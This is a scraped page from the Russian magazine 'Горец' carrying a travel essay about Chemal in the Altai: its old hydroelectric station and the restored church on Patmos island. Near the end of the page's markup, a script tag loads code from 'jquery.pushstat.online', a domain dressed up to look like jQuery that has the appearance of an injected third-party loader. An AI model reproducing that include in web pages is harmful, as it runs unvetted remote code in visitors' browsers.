<p>&nbsp;</p>
<p>Проехав еще километров 20, мы замечаем, как разительно изменился пейзаж &ndash; холмы вдоль дороги превратились в горы, и на них абсолютно исчез снег. Как-будто мы переехали некую границу зимы и весны. Но на дворе январь, а снега здесь не было и, скорее всего, не будет &ndash; такой удивительный микроклимат в этом месте.</p>
<p>&nbsp;</p>
<p>Вообще, горный поселок Чемал &ndash; один из лучших горноклиматических курортов Республики Алтай. Среднегодовая температура здесь на 5-6 градусов выше, чем в соседних районах, а количество солнечных дней &ndash; более 300 в году, что позволяет Чемалу соперничать, например, с Крымом. И, конечно, потрясающий воздух, которым хочется дышать, дышать, дышать!..</p>
<p>&nbsp;</p>
<p>Уникальный горный микроклимат, сосновый бор плюс таежно-горное разнотравье сделали это место одним из первых курортов еще в 30е годы прошлого века. По инициативе супруги всесоюзного старосты Михаила Калинина, здесь был построен санаторий, где успешно лечили &laquo;чуму&raquo; прошлого века &ndash; туберкулез. Кстати, для нужд санатория силами заключенных в 1935 году была построена Чемальская ГЭС.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Чемальская ГЭС. Первая ГЭС  на Алтае, находится на реке Чемал недалеко от места ее впадения в Катунь" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/4ac7d8c503cd77992872f8c6b143fcdd_1296_910_1.jpg" rel="lightbox"><img style="display: block; margin-left: auto; margin-right: auto;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/4ac7d8c503cd77992872f8c6b143fcdd_1296_910_1.jpg" alt="Чемальская ГЭС. Первая ГЭС  на Алтае, находится на реке Чемал недалеко от места ее впадения в Катунь" width="820" height="576" /></a></p>
<blockquote>
<p style="text-align: center;"><span style="font-family: 'Open Sans Condensed'; font-size: medium;"><span style="font-size: large; font-family: Lora;">Чемальская ГЭС. Фото&nbsp; Сергея Минина </span><br /></span></p>
</blockquote>
<p>&nbsp;</p>
<p>К ней мы пробирались &nbsp;по узкой козьей тропке вдоль высокого обрывистого берега. До недавнего времени ГЭС мощностью 400 кВт обеспечивала электроэнергией часть поселка, но с 2011 года &laquo;ушла на пенсию&raquo;, превратившись в экскурсионный объект. Чемальская ГЭС сильно пострадала во время наводнения, случившегося в конце мая прошлого года.</p>
<p>&nbsp;</p>
<p>Глядя на фотографии, сделанные во время наводнения, удивляешься, что производственные помещения ГЭС и сама плотина еще хоть как-то сохранились: такой &laquo;злобной&raquo; Катунь не была с 60х годов прошлого века. Но &ndash; жизнь течет спокойно, как и успокоившаяся Катунь, и уже на берегу&nbsp; рядом с ГЭС снова развернут стихийный рыночек, торгующий сувенирами, чаями и травами; туристы с интересом бродят по подвесным мостам над рекой, любуясь великолепными картинами, которые дарит нам природа.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Подвесные мосты в этом месте &ndash; не редкость. Один из них ведет на остров Патмос, к главной достопримечательности села Чемал &ndash; храму Иоанна Богослова" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/5405a0fce72d4421880b7a05dee51f43_576_1024_1.jpg" rel="lightbox"><img style="float: left; margin: 15px 25px;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/5405a0fce72d4421880b7a05dee51f43_576_1024_1.jpg" alt="Подвесные мосты в этом месте &ndash; не редкость. Один из них ведет на остров Патмос, к главной достопримечательности села Чемал &ndash; храму Иоанна Богослова" width="410" height="729" /></a>Кстати, подвесные мосты в этом месте &ndash; не редкость. Один из них ведет на остров Патмос, к главной достопримечательности села Чемал &ndash; храму Иоанна Богослова. История его такова.</p>
<p>&nbsp;</p>
<p>Само село Чемал появилось в 1842 году, когда здесь, в горной глуши, поселились 30 семей из Смоленской волости Бийского уезда. Спустя семь лет здесь был образован миссионерский стан; тогда же был построен и &nbsp;первый храм Иоанна Богослова. Правда, не на острове, а рядом.</p>
<p>&nbsp;</p>
<p>В это же время, в 1855 году, остров Патмос был освящен епископом Парфением. Кстати, свое название остров получил в честь одноименного греческого острова, где когда-то молился святой апостол Иоанн Богослов.</p>
<p>&nbsp;</p>
<p>В 1875 году был построен новый храм, поскольку старый уже не вмещал всех желающих на молитву, а в 1915 году храм был перенесен на остров Патмос. Увы, там просуществовал он всего 5 лет, и был разрушен&hellip;</p>
<p>&nbsp;</p>
<p>Прошло 80 лет и, благодаря Божьему промыслу, началось его восстановление московскими миссионерами Виктором Николаевичем Павловым и его супругой. Люди эти были сильно влюблены в Алтай, а Виктор Николаевич, фотокорреспондент, некогда изучавший историю храмов Сибири, очень заинтересовался историей храма на острове Патмос.</p>
<p>&nbsp;</p>
<p>Семья продала московскую квартиру, машину, и собрав все сбережения, переехала сюда, в Горный Алтай, в Чемал. Где и начала возрождение храма.</p>
<p>&nbsp;</p>
<p>Сначала был построен подвесной мост на остров, а к 2000 году был возрожден и сам храм, точная копия первого старого деревянного храма. 10 января 2001 года храм на острове Патмос был освящен епископом Барнаульским и Алтайским Антонием и передан Барнаульскому женскому монастырю.</p>
<p>&nbsp;</p>
<p>Прошло три с лишним года, как не стало Виктора Николаевича, но его жена вместе с детьми продолжают дело, начатое им. Благотворительный фонд имени Святителя Макария, по легенде плававшего на лодке на Патмос молиться, последнее &laquo;детище&raquo; Павлова, продолжает свою работу. А похоронен Виктор Николаевич здесь же, близ часовни Святого Макария.</p>
<p>&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td><a class="lightview" title="Богородица с младенцем. Скульптура, вырезанная из скалы. Остров Патмос, Горный Алтай" href="/" rel="lightbox"><img style="margin-left: 2px; margin-right: 2px; border: 1px solid black;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/20ac4da3a9cf3b9a6fbd77ee005bbff2_1536_2048_1.jpg" alt="Богородица с младенцем. Скульптура, вырезанная из скалы. Остров Патмос, Горный Алтай" width="278" height="370" /></a></td>
<td><a class="lightview" title="Наскальная икона на острове Патмос. Горный Алтай" href="/" rel="lightbox"><img style="margin-left: 2px; margin-right: 2px; border: 1px solid black;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/bb83259d1c6f85b30d50178d747d77a1_920_622_1.jpg" alt="Наскальная икона на острове Патмос. Горный Алтай" width="547" height="370" /></a></td>
</tr>
</tbody>
</table>
<blockquote>
<p style="text-align: center;">&nbsp;<span style="font-family: Lora; font-size: medium;"><span style="font-size: large;">Богородица с младенцем. Скульптура, высеченная в скале (1) и наскальная икона.&nbsp;Остров Патмос, Чемал, Горный Алтай. Фото Сергея Минина</span> </span></p>
</blockquote>
<p>&nbsp;</p>
<p>По подвесному мосту переходим через Катунь. Берег здесь особенно высок, даже не верится, что во время наводнения вода доходила почти до моста, нескольких метров не хватило до храма! Заходим внутрь небольшого деревянного храма. Внутри &ndash; несколько прихожан, матушка заботливо помогает расстегнуть тяжелую шубу старушке. Как мы узнаем потом, бабушке 85 лет, родилась неподалеку, но в храме этом никогда не была, и дочка привезла ее &ndash; посмотреть, помолиться&hellip;</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Скалистый алтайский Патмос. Среди сосен уютно разместился небольшой деревянный храм в честь Иоанна Богослова" href="/uploads/images/Gorets_6/Za_perevalami/.thumbs/538ac660e3a83f66901a92984f1a89eb_450_338_1.jpg" rel="lightbox"><img style="float: left; margin: 15px 25px;"  src="/uploads/images/Gorets_6/Za_perevalami/.thumbs/538ac660e3a83f66901a92984f1a89eb_450_338_1.jpg" alt="Скалистый алтайский Патмос. Среди сосен уютно разместился небольшой деревянный храм в честь Иоанна Богослова" width="460" height="346" /></a></p>
<blockquote>
<p><span style="font-family: Lora; font-size: large;">&nbsp;&mdash; &gt; Остров Патмос. Чемал, Горный Алтай. Фото Сергея Минина</span></p>
</blockquote>
<p>&nbsp;</p>
<p>Помолилась и я о здравии своей пожилой мамы, которой предстоит серьезная операция. Заказывая сорокоуст, разговорилась с матушкой, которая услышав, что мы издалека вскочила, включила свет, демонстрируя старую-престарую икону Святителя Николая.</p>
<p>&nbsp;</p>
<p>И невзначай, как родным, рассказала историю, приключившуюся сорок лет назад с ее родственницей. Как шагала она через поле и встретила там самого Николая&hellip; Как поговорила с ним&hellip; Попросила и получила совет&hellip; И лишь дома поняла, с Кем говорила.</p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: medium;">&nbsp;</span></p>
<p>Домой ехали уже в сумерках. Успели поймать последние кадры заката, такого красивого в городах не увидишь. Машина шла легко и бесшумно. А я все думала об этих людях, которые почти два века назад не побоялись прийти сюда и начать здесь жить.</p>
<p>&nbsp;</p>
<p>И еще подумалось, что душа людей этих, видимо, с тех времен не слишком изменилась &ndash; такая же чистая, светлая, дарящая любовь.</p>
<p>&nbsp;</p>
<blockquote>
<p style="text-align: center;" align="right"><strong>Маша НЕСТЕРОВА</strong></p>
<p style="text-align: center;" align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;"><em>&copy;</em>&nbsp;Федеральный познавательный журнал &laquo;Горец&raquo;</span></a></span></p>
<p style="text-align: center;" align="right">Для тех, кто любит высоту</p>
</blockquote>
<p align="right"><strong><em><br /></em></strong></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vokrug-sveta">Вокруг света</a> -&gt; <a href="https://gorets-media.ru/category/avtogeografiya">Автогеография</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F+%D0%B8+%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">Путешествия и туризм</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BB%D1%8B%D0%B6%D0%BD%D1%8B%D0%B9+%D0%BA%D1%83%D1%80%D0%BE%D1%80%D1%82" rel="tag">горнолыжный курорт</a> | <a href="https://gorets-media.ru/tag/%D0%9C%D0%B0%D0%BD%D0%B6%D0%B5%D1%80%D0%BE%D0%BA" rel="tag">Манжерок</a> | <a href="https://gorets-media.ru/tag/%D0%A7%D0%B5%D0%BC%D0%B0%D0%BB" rel="tag">Чемал</a> | <a href="https://gorets-media.ru/tag/%D0%93%D0%BE%D0%BB%D1%83%D0%B1%D1%8B%D0%B5+%D0%BE%D0%B7%D0%B5%D1%80%D0%B0" rel="tag">Голубые озера</a> | <a href="https://gorets-media.ru/tag/%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2+%D0%9F%D0%B0%D1%82%D0%BC%D0%BE%D1%81" rel="tag">остров Патмос</a> | <a href="https://gorets-media.ru/tag/%D0%93%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%90%D0%BB%D1%82%D0%B0%D0%B9" rel="tag">Горный Алтай</a> | <a href="https://gorets-media.ru/tag/%D0%97%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%D0%BB%D0%B0%D0%BC%D0%B8" rel="tag">За перевалами</a> | <a href="https://gorets-media.ru/tag/%D0%9F%D1%83%D1%82%D0%B5%D0%B2%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" rel="tag">Путевые заметки</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 625"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'1458'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/tri-h-i-mnogoe-drugoe"><img src="/img_cache/272x200/uploads/post_preview/001-a0c379796d2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vokrug-sveta" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #90BFD4; font-family: Tahoma;">#Вокруг света</a></p>
                                        <div class="title">
                                            <a href="/page/tri-h-i-mnogoe-drugoe" title="ТРИ «Х» И МНОГОЕ ДРУГОЕ">ТРИ «Х» И МНОГОЕ ДРУГОЕ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/tri-h-i-mnogoe-drugoe">Горячая, как нрав кавказского парня, и пряная, как воздух Армянского нагорья, соленая, как пот крестьянина на каменистом поле, и нежная, как взгляд юной невесты,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/krasota-prirody-siena-international-photography-awards-2016"><img src="/img_cache/272x200/uploads/post_preview/27-g3.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vokrug-sveta" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #90BFD4; font-family: Tahoma;">#Вокруг света</a></p>
                                        <div class="title">
                                            <a href="/page/krasota-prirody-siena-international-photography-awards-2016" title="Красота природы. Победители Siena International Phot ...">Красота природы. Победители Siena International Phot ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/krasota-prirody-siena-international-photography-awards-2016">Международный фотоконкурс Siena International Photo Awards в 2016 году привлёк участников из 130 стран мира. Победителей выбирали из около 50 000 конкурсных работ, присланных&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/javlenie-erco-narodu"><img src="/img_cache/272x200/uploads/post_preview/27-1347890.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vokrug-sveta" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #90BFD4; font-family: Tahoma;">#Вокруг света</a></p>
                                        <div class="title">
                                            <a href="/page/javlenie-erco-narodu" title="ЯВЛЕНИЕ ЭРЦО НАРОДУ">ЯВЛЕНИЕ ЭРЦО НАРОДУ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/javlenie-erco-narodu">В Кударском ущелье Южной Осетии на высоте 1711 метров над уровнем моря есть озеро-призрак Эрцо. Около половины квадратного километра водного зеркала отражает&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/12-faktov-o-gimalajah"><img src="/img_cache/272x200/uploads/post_preview/20-gimalai.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vokrug-sveta" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #90BFD4; font-family: Tahoma;">#Вокруг света</a></p>
                                        <div class="title">
                                            <a href="/page/12-faktov-o-gimalajah" title="ВЕЛИКОЛЕПНАЯ ДЕСЯТКА. ИНТЕРЕСНЫЕ ФАКТЫ О ГИМАЛАЯХ ">ВЕЛИКОЛЕПНАЯ ДЕСЯТКА. ИНТЕРЕСНЫЕ ФАКТЫ О ГИМАЛАЯХ </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/12-faktov-o-gimalajah">1. "Химал" на непальском, то есть распространенном в Гималаях языке, означает "снежная гора". Стало быть, Гималаи &ndash; это много разных "хималов", имеющих собственные&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kak-ja-pojmala-dzen-ili-soblazny-i-mify-slavnogo-morja"><img src="/img_cache/272x200/uploads/post_preview/baikal_gorets-media.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vokrug-sveta" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #90BFD4; font-family: Tahoma;">#Вокруг света</a></p>
                                        <div class="title">
                                            <a href="/page/kak-ja-pojmala-dzen-ili-soblazny-i-mify-slavnogo-morja" title="КАК Я ПОЙМАЛА ДЗЭН, ИЛИ СОБЛАЗНЫ И МИФЫ СЛАВНОГО МОР ...">КАК Я ПОЙМАЛА ДЗЭН, ИЛИ СОБЛАЗНЫ И МИФЫ СЛАВНОГО МОР ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kak-ja-pojmala-dzen-ili-soblazny-i-mify-slavnogo-morja">При слове &laquo;Байкал&raquo; туристы всего мира делают стойку: это место священно и интересует всех, кому близка природа. Увидеть его мечтает едва ли не каждый&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/monblan-belaja-gora"><img src="/img_cache/272x200/uploads/post_preview/11Mont_Blanc.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vokrug-sveta" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #90BFD4; font-family: Tahoma;">#Вокруг света</a></p>
                                        <div class="title">
                                            <a href="/page/monblan-belaja-gora" title="МОНБЛАН. БЕЛАЯ ГОРА">МОНБЛАН. БЕЛАЯ ГОРА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/monblan-belaja-gora">Альпийский великан. Во все времена Монблан притягивал к себе людей как магнитом. Сначала наводил страх и обрастал легендами, позднее - освобождался от заклятий&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="e2844010ecd90c448b684d15f7bfaa88" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="e2844010ecd90c448b684d15f7bfaa88" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fdoroga-k-hramu-na-patmos-cherez-manzherok-golubye-ozera-i-chemal"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2
body_size: 7252
content:
@charset "utf-8";
/* CSS Document */
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700,300italic&subset=latin,cyrillic,cyrillic-ext);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400italic,300italic,300,500,500italic,700,700italic&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,700italic,700,400italic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:300,400&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&subset=cyrillic);
/* @import url(http://allfont.ru/allfont.css?fonts=andantino-script); */
@import url(./fonts/MTCORSVA/font.css);

@font-face {
    font-family: 'Andantino script';
    font-style: normal;
    font-weight: 400;
